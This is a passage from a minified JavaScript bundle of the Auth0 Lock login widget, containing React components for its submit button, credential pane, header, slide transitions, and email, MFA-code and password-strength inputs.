hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(51),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.e));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=n.n(o),a=n(42),s=n.n(a),u=n(114),c=n.n(u),l=n(109);n.d(e,"a",function(){return d}),n.d(e,"b",function(){return h});var p=function(){function e(){r(this,e)}return e.prototype.ensure=function(e,n){var r=t.document.getElementById(e);if(!r&&n&&(r=t.document.createElement("div"),r.id=e,r.className="auth0-lock-container",t.document.body.appendChild(r)),!r)throw new Error("Can't find element with id "+e);return r},e}(),M=function(){function e(){r(this,e),this.containerManager=new p,this.modals={}}return e.prototype.render=function(e,n){var r=n.isModal,o=this.containerManager.ensure(e,r);r&&!this.modals[e]&&c.a.addClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html");var a=s.a.render(i.a.createElement(l.b,n),o);return r&&(this.modals[e]=a),a},e.prototype.remove=function(t){var e=this;this.modals[t]?(this.modals[t].hide(),setTimeout(function(){return e.unmount(t)},1e3)):this.unmount(t)},e.prototype.unmount=function(e){try{var n=this.containerManager.ensure(e);n&&s.a.unmountComponentAtNode(n)}catch(t){}this.modals[e]&&(delete this.modals[e],c.a.removeClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html"))},e}(),g=new M,d=function(){return g.render.apply(g,arguments)},h=function(){return g.remove.apply(g,arguments)}}).call(e,n(14))},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(316),g=(n.n(M),n(199)),d=n(197),h=n(1),f=n(198),y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},N='<svg aria-hidden="true" focusable="false" width="43px" height="42px" viewBox="0 0 43 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" sketch:type="MSArtboardGroup" transform="translate(-280.000000, -3592.000000)"><g id="SMS" sketch:type="MSLayerGroup" transform="translate(153.000000, 3207.000000)"><g id="Group" sketch:type="MSShapeGroup"><g id="Login" transform="translate(0.000000, 369.000000)"><g id="Btn"><g id="Oval-302-+-Shape" transform="translate(128.000000, 17.000000)"><circle id="Oval-302" stroke="#FFFFFF" stroke-width="2" cx="20.5" cy="20" r="20"></circle><path d="M17.8,15.4 L19.2,14 L25.2,20 L19.2,26 L17.8,24.6 L22.4,20 L17.8,15.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg>',D='<svg aria-hidden="true" focusable="false" class="icon-text" width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Web/Submit/Active" transform="translate(-148.000000, -32.000000)" fill="#FFFFFF"><polygon id="Shape" points="148 33.4 149.4 32 155.4 38 149.4 44 148 42.6 152.6 38"></polygon></g></g></svg>',j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(){var t=this.props,e=t.label,n=t.screenName,r=t.contentProps,o=r.model;"main.signUp"===n?h.emitEvent(o,"signup submit"):"main.login"===n?h.emitEvent(o,"signin submit"):"forgotPassword"===n?h.emitEvent(o,"forgot_password submit"):"socialOrEmail"===n?h.emitEvent(o,"socialOrEmail submit"):"socialOrPhoneNumber"===n?h.emitEvent(o,"socialOrPhoneNumber submit"):"vcode"===n&&h.emitEvent(o,"vcode submit"),this.props.onSubmit&&this.props.onSubmit(e,n)},e.prototype.focus=function(){p.a.findDOMNode(this).focus()},e.prototype.render=function(){var t=this.props,e=t.color,n=t.disabled,r=t.label,o=t.display,i=r?c.a.createElement("span",{className:"auth0-label-submit"},r,c.a.createElement("span",{dangerouslySetInnerHTML:{__html:D}})):c.a.createElement("span",{dangerouslySetInnerHTML:{__html:N}});return c.a.createElement("button",{className:"auth0-lock-submit",disabled:n,style:{backgroundColor:e,display:o},onClick:this.handleSubmit.bind(this),name:"submit",type:"submit","aria-label":r?r:"Submit"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})),i)},e}(c.a.Component);j.propTypes={color:s.a.string.isRequired,disabled:s.a.bool,label:s.a.string,screenName:s.a.string,onSubmit:s.a.func,contentProps:s.a.object};var I=250,m=350,w=function(e){function n(t){r(this,n);var i=o(this,e.call(this,t));return i.state={moving:!1,reverse:!1},i}return i(n,e),n.prototype.componentWillReceiveProps=function(e){var n=this,r=this.props,o=r.auxiliaryPane,i=r.showSubmitButton,a=this.state.delayingShowSubmitButton;i||!e.showSubmitButton||a||this.setState({delayingShowSubmitButton:!0}),!o&&e.auxiliaryPane&&(this.auxiliaryPaneTriggerInput=t.document.activeElement,this.setState({moving:!0})),o&&!e.auxiliaryPane&&setTimeout(function(){return n.setState({moving:!1})},m+50)},n.prototype.componentDidUpdate=function(t){var e=this,n=this.props,r=n.autofocus,o=n.auxiliaryPane,i=(n.error,n.screenName);if(r){if(o&&!t.auxiliaryPane){var a=this.findAutofocusInput(this.refs.auxiliary);return void(a&&setTimeout(function(){return a.focus()},m))}if(!o&&t.auxiliaryPane)return void(this.auxiliaryPaneTriggerInput&&setTimeout(function(){return e.auxiliaryPaneTriggerInput.focus()},m));if(i!==t.screenName){var s=this.findAutofocusInput();s&&(this.mainScreenName(t.screenName)!==this.mainScreenName()?this.inputToFocus=s:setTimeout(function(){return s.focus()},17))}}},n.prototype.onWillSlide=function(){this.setState({moving:!0}),this.sliding=!0},n.prototype.onDidSlide=function(){this.sliding=!1,this.setState({reverse:!1})},n.prototype.onDidAppear=function(){this.setState({moving:!1}),this.state.delayingShowSubmitButton&&this.setState({delayingShowSubmitButton:!1}),this.inputToFocus&&(this.inputToFocus.focus(),delete this.inputToFocus)},n.prototype.mainScreenName=function(t){return(t||this.props.screenName||"").split(".")[0]},n.prototype.findAutofocusInput=function(t){return p.a.findDOMNode(t||this.refs.screen).querySelector("input")},n.prototype.focusError=function(){var t=p.a.findDOMNode(this.refs.screen),e=t.querySelector(".auth0-lock-error input");e&&e.focus()},n.prototype.render=function(){function t(t){return"string"==typeof t?c.a.createElement("span",{dangerouslySetInnerHTML:{__html:t}}):t}var e=this,n=this.props,r=n.avatar,o=n.auxiliaryPane,i=n.backHandler,a=n.contentComponent,s=n.contentProps,u=n.disableSubmitButton,l=n.error,p=n.info,h=(n.isSubmitting,n.logo),N=n.primaryColor,D=n.screenName,w=n.showSubmitButton,L=n.submitButtonLabel,z=n.success,v=n.terms,b=n.title,T=n.classNames,C=n.scrollGlobalMessagesIntoView,k=this.state,E=k.delayingShowSubmitButton,x=k.moving,O=k.reverse,S=void 0,A=void 0;r?(S=r,A=b):(S=h,A="");var U=w&&!E,_=l?c.a.createElement(d.a,{key:"global-error",message:t(l),type:"error",scrollIntoView:C}):null,Y=z?c.a.createElement(d.a,{key:"global-success",message:t(z),type:"success",scrollIntoView:C}):null,Q=p?c.a.createElement(d.a,{key:"global-info",message:t(p),type:"info",scrollIntoView:C}):null,B=a,P="auth0-lock-cred-pane";return P+=x||E?" auth0-lock-moving":" auth0-lock-quiet",c.a.createElement("div",{className:P},c.a.createElement("div",{className:"auth0-lock-cred-pane-internal-wrapper"},c.a.createElement(f.a,{title:b,name:A,backHandler:i&&this.handleBack.bind(this),backgroundUrl:S,backgroundColor:N,logoUrl:h}),c.a.createElement("div",{className:"auth0-lock-content-wrapper"},c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{classNames:"global-message",timeout:I},c.a.createElement("div",null,Y,_,Q))),c.a.createElement("div",{style:{position:"relative"},ref:"screen"},c.a.createElement(g.a,{delay:550,onDidAppear:this.onDidAppear.bind(this),onDidSlide:this.onDidSlide.bind(this),onWillSlide:this.onWillSlide.bind(this),transitionName:T,reverse:O},c.a.createElement("div",{key:this.mainScreenName(),className:"auth0-lock-view-content"},c.a.createElement("div",{style:{position:"relative"}},c.a.createElement("div",{className:"auth0-lock-body-content"},c.a.createElement("div",{className:"auth0-lock-content"},c.a.createElement("div",{className:"auth0-lock-form"},c.a.createElement(B,y({focusSubmit:this.focusSubmit.bind(this)},s)))),v&&c.a.createElement("small",{className:"auth0-lock-terms"},v))))))),c.a.createElement(j,{color:N,disabled:u,screenName:D,contentProps:s,label:L,ref:function(t){return e.submitButton=t},display:U?"block":"none"}),o&&c.a.createElement(M.TransitionGroup,null,c.a.createElement(M.CSSTransition,{ref:"auxiliary",classNames:"slide",timeout:m},o))))},n.prototype.focusSubmit=function(){this.submitButton.focus()},n.prototype.handleBack=function(){if(!this.sliding){var t=this.props.backHandler;this.setState({reverse:!0}),t()}},n}(c.a.Component);e.a=w,w.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isSubmitting:s.a.bool.isRequired,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showSubmitButton:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool},w.defaultProps={autofocus:!1,disableSubmitButton:!1,showSubmitButton:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=n(55),u=n(1),c=function(t){var e=t.lock,n=t.backHandler,r=t.children,o=t.closeHandler,i=t.svg;return a.a.createElement("div",{className:"auth0-lock-confirmation"},o&&a.a.createElement(s.b,{lockId:u.id(e),onClick:o}),n&&a.a.createElement(s.a,{lockId:u.id(e),onClick:n}),a.a.createElement("div",{className:"auth0-lock-confirmation-content"},a.a.createElement("span",{dangerouslySetInnerHTML:{__html:i}}),r))};c.propTypes={backHandler:o.a.func,closeHandler:o.a.func,children:o.a.oneOfType([o.a.element.isRequired,o.a.arrayOf(o.a.element).isRequired]),svg:o.a.string.isRequired},e.a=c},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){this.messageNode&&"function"==typeof this.messageNode.scrollIntoView&&this.props.scrollIntoView&&this.messageNode.getBoundingClientRect().top<0&&this.messageNode.scrollIntoView(!0)},e.prototype.render=function(){var t=this,e=this.props,n=e.message,r=e.type,o="auth0-global-message auth0-global-message-"+r;return c.a.createElement("div",{className:o,ref:function(e){t.messageNode=e}},c.a.createElement("span",{className:"animated fadeInUp"},n))},e}(c.a.Component);e.a=l,l.propTypes={message:s.a.node.isRequired,type:s.a.oneOf(["error","success","info"]).isRequired,scrollIntoView:s.a.bool},l.defaultProps={scrollIntoView:!0}},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(55),p=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backHandler,n=t.backgroundColor,r=t.backgroundUrl,o=t.logoUrl,i=t.name,a=t.title;return c.a.createElement("div",{className:"auth0-lock-header"},e&&c.a.createElement(l.a,{onClick:e}),c.a.createElement(h,{imageUrl:r,backgroundColor:n,grayScale:!!i}),c.a.createElement(M,{title:a,name:i,imageUrl:i?void 0:o}))},e}(c.a.Component);e.a=p,p.propTypes={backgroundUrl:s.a.string,logoUrl:s.a.string,name:s.a.string};var M=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.imageUrl,r=t.title,o=r?"auth0-lock-header-logo":"auth0-lock-header-logo centered",i=c.a.createElement("img",{alt:"",className:o,src:n}),a=r?c.a.createElement(g,{title:r,name:e}):null;return c.a.createElement("div",{className:"auth0-lock-header-welcome"},n&&i,a)},e}(c.a.Component);M.propTypes={imageUrl:s.a.string,name:s.a.string};var g=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.name,n=t.title,r=void 0,o=void 0;return e?(r="auth0-lock-firstname",o=e):(r="auth0-lock-name",o=n),c.a.createElement("div",{className:r,title:o},o)},e}(c.a.Component);g.propTypes={name:s.a.string};var d=function(){var e=t.navigator&&!!t.navigator.userAgent.match(/Edge/i);if(void 0===t.document||e)return!1;var n=t.document.createElement("div");return n.style.cssText="filter: blur(2px); -webkit-filter: blur(2px)",!!n.style.length&&(void 0===t.document.documentMode||t.document.documentMode>9)}(),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.backgroundColor,n=t.imageUrl,r=t.grayScale,o={className:"auth0-lock-header-bg"};d&&(o.className+=" auth0-lock-blur-support");var i={className:"auth0-lock-header-bg-blur",style:{backgroundImage:"url('"+n+"')"}};r&&(i.className+=" auth0-lock-no-grayscale");var a={className:"auth0-lock-header-bg-solid",style:{backgroundColor:e}};return c.a.createElement("div",o,c.a.createElement("div",i),c.a.createElement("div",a))},e}(c.a.Component);h.propTypes={backgorundColor:s.a.string,grayScale:s.a.bool,imageUrl:s.a.string}}).call(e,n(14))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(114),g=n.n(M),d=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={children:{current:n.children}},i}return i(e,t),e.prototype.componentWillReceiveProps=function(t){this.state.children.current.key!=t.children.key?(this.setState({children:{current:t.children,prev:this.state.children.current},transitionName:this.props.transitionName}),this.animate=!0):this.timeout||this.setState({children:{current:t.children},transitionName:t.transitionName})},e.prototype.componentDidUpdate=function(){var t=this;if(this.animate){this.animate=!1;var e=this.state.transitionName,n=this.state.children,r=n.current,o=n.prev,i=this.props.reverse,a=this.refs[r.key],s=this.refs[o.key],u=function(t,e,n){var r=p.a.findDOMNode(t),o=e+"-active";g.a.addClass(r,e),setTimeout(function(){return g.a.addClass(r,o)},17),n&&setTimeout(function(){g.a.removeClass(r,e),g.a.removeClass(r,o)},n)},c=function(n){a.componentWillSlideIn(n);var r=i?"reverse-":"";u(a,""+r+e+"-enter",t.props.delay),u(s,""+r+e+"-exit"),t.timeout=setTimeout(function(){var e;t.setState({children:{current:t.state.children.current},transitionName:t.props.transitionName}),a.componentDidSlideIn((e=t.props).onDidAppear.bind(e)),t.props.onDidSlide(),t.timeout=null},t.props.delay)};this.props.onWillSlide(),s.componentWillSlideOut(c)}},e.prototype.componentWillUnmount=function(){this.timeout&&clearTimeout(this.timeout)},e.prototype.render=function(){var t=this.state.children,e=t.current,n=t.prev,r=n?[e,n]:[e],o=r.map(function(t){return c.a.cloneElement(c.a.createElement(h,{},t),{ref:t.key,key:t.key})});return c.a.createElement(this.props.component,{},o)},e}(c.a.Component);e.a=d,d.propTypes={children:s.a.node.isRequired,component:s.a.string,delay:s.a.number.isRequired,onDidAppear:s.a.func.isRequired,onDidSlide:s.a.func.isRequired,onWillSlide:s.a.func.isRequired,reverse:s.a.bool.isRequired,transitionName:s.a.string.isRequired},d.defaultProps={component:"span",onDidAppear:function(){},onDidSlide:function(){},onWillSlide:function(){},reverse:!1};var h=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={height:"",originalHeight:"",show:!0},i}return i(e,t),e.prototype.componentWillSlideIn=function(t){this.setState({height:t.height,originalHeight:parseInt(window.getComputedStyle(this.node,null).height,10),show:!1})},e.prototype.componentDidSlideIn=function(t){var e=this,n=this.state,r=n.height,o=n.originalHeight;if(r===o)this.setState({show:!0,height:""}),t();else{this.cb=t;var i=10,a=0,s=r,u=o,c=Math.abs(s-u)/i,l=s<u?1:-1,p=c*l;this.t=setInterval(function(){a<i-1?(e.setState({height:s,animating:!0}),s+=p,a++):(clearInterval(e.t),delete e.t,e.setState({height:"",show:!0}),e.cb())},17)}},e.prototype.componentWillSlideOut=function(t){var e=window.getComputedStyle(this.node,null).height;t({height:parseInt(e,10),reverse:this.reverse})},e.prototype.componentWillUnmount=function(){this.t&&(clearInterval(this.t),cb())},e.prototype.render=function(){var t=this,e=this.props.children,n=this.state,r=n.height,o=n.show;return c.a.createElement("div",{ref:function(e){return t.node=e},style:r?{height:r+"px"}:{}},c.a.createElement("div",{style:{visibility:o?"inherit":"hidden"}},e))},e}(c.a.Component);h.propTypes={children:s.a.node.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=(n(24),function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.name,r=t.ariaLabel,o=t.placeholder,i=t.checked;return s.a.createElement("div",{className:"auth0-lock-input-checkbox"},s.a.createElement("label",null,s.a.createElement("input",{id:e+"-"+n,type:"checkbox",checked:"true"===i,onChange:this.handleOnChange.bind(this),name:n,"aria-label":r||n}),s.a.createElement("span",{dangerouslySetInnerHTML:{__html:o}})))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e}(s.a.Component));e.a=u},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="14px" height="13px" viewBox="0 0 32 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="32px" sketch:type="MSLayerGroup" transform="translate(-2155.000000, -2317.000000)" fill="#373A39"><g id="Group-856" transform="translate(1.000000, 1.000000)" sketch:type="MSShapeGroup"><path id="Fill-419" d="M2184,2339 C2184,2339.55 2183.55,2340 2183,2340 L2157,2340 C2156.45,2340 2156,2339.55 2156,2339 L2156,2319 C2156,2318.45 2156.45,2318 2157,2318 L2183,2318 C2183.55,2318 2184,2318.45 2184,2319 L2184,2339 L2184,2339 Z M2184,2316 L2156,2316 C2154.89,2316 2154,2316.89 2154,2318 L2154,2340 C2154,2341.1 2154.89,2342 2156,2342 L2184,2342 C2185.1,2342 2186,2341.1 2186,2340 L2186,2318 C2186,2316.89 2185.1,2316 2184,2316 L2184,2316 Z M2176,2322 L2180,2322 L2180,2326 L2176,2326 L2176,2322 Z M2174,2328 L2182,2328 L2182,2320 L2174,2320 L2174,2328 Z M2158,2332 L2172,2332 L2172,2330 L2158,2330 L2158,2332 Z M2158,2336 L2172,2336 L2172,2334 L2158,2334 L2158,2336 Z"></path></g></g></g></svg>',M=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.shouldComponentUpdate=function(t,e){var n=this.props,r=n.invalidHint,o=n.isValid,i=n.value,a=(n.onChange,this.state.focused);return r!=t.invalidHint||o!=t.isValid||i!=t.value||a!=e.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=t.autoComplete,a=r(t,["lockId","invalidHint","isValid","autoComplete"]),s=this.state.focused;return u.a.createElement(c.a,{focused:s,invalidHint:n,isValid:o,name:"email",icon:p},u.a.createElement("input",l({id:e+"-email",ref:"input",type:"email",name:"email",className:"auth0-lock-input",placeholder:"yours@example.com",autoComplete:i?"on":"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),"aria-label":"Email","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-email":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(u.a.Component);e.a=M},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(2),u=n.n(s),c=n(0),l=n.n(c),p=n(24),M=n(73),g=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},d=function(t){function e(n){o(this,e);var r=i(this,t.call(this,n));return r.state={},r}return a(e,t),e.prototype.focus=function(){this.refs.input&&this.refs.input.focus()},e.prototype.hasFocus=function(){return this.state.focused},e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.invalidHint,o=t.isValid,i=(t.onChange,t.value),a=r(t,["lockId","invalidHint","isValid","onChange","value"]),s=this.state.focused;return l.a.createElement(p.a,{focused:s,invalidHint:n,isValid:o,name:"mfa_code",icon:M.a},l.a.createElement("input",g({id:e+"-mfa_code",ref:"input",type:"text",name:"mfa_code",className:"auth0-lock-input",autoComplete:"off",autoCapitalize:"off",onChange:this.handleOnChange.bind(this),onFocus:this.handleFocus.bind(this),onBlur:this.handleBlur.bind(this),value:i,"aria-label":"Multi factor authentication code","aria-invalid":!o,"aria-describedby":!o&&n?"auth0-lock-error-msg-mfa_code":void 0},a)))},e.prototype.handleOnChange=function(t){this.props.onChange&&this.props.onChange(t)},e.prototype.handleFocus=function(){this.setState({focused:!0})},e.prototype.handleBlur=function(){this.setState({focused:!1})},e}(l.a.Component);d.propTypes={invalidHint:u.a.string.isRequired,isValid:u.a.bool.isRequired,onChange:u.a.func,placeholder:u.a.string,value:u.a.string.isRequired},e.a=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(77),p=n.n(l),M=n(97),g=n.n(M),d=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.password,n=t.policy,r=t.messages,o=new p.a(n.toJS()).missing(e),i="auth0-lock-password-strength animated "+(o.verified?"fadeOut":"fadeIn");return function t(e){e&&e.forEach(function(e){r[e.code]&&(e.message=r[e.code]),e.message=g.a.format.apply(g.a,[e.message].concat(e.format||[])),e.items&&t(e.items)})}(o.rules),c.a.createElement("div",{className:i},c.a.createElement(f,{items:o.rules}))},e}(c.a.Component);e.a=h,h.propTypes={messages:s.a.object.isRequired,password:s.a.string.isRequired,policy:s.a.object.isRequired},h.defaultProps={messages:{}};var f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props.items;return t&&t.length?c.a.createElement("ul",null,t.map(function(t,e){return c.a.createElement(y,d({},t,{key:e}))})):null},e}(c.a.Component);f.propTypes={items:s.a.arrayOf(s.a.object)};var y=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.items,n=t.message,r=t.verified,o=r?"auth0-lock-checked":"";return c.a.createElement("li",{className:o},c.a.createElement("span",null,n),c.a.createElement(f,{items:e}))},e}(c.a.Component);y.propTypes={items:s.a.array,message:s.a.string.isRequired,verified:s.a.bool.isRequired}},function(t,e,n){"use strict";function r(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var s=n(0),u=n.n(s),c=n(24),l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},p='<svg aria-hidden="true" focusable="false" width="9px" height="14px" viewBox="0 0 9 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-mobile"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-204.000000, -3459.000000)" fill="#888888"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 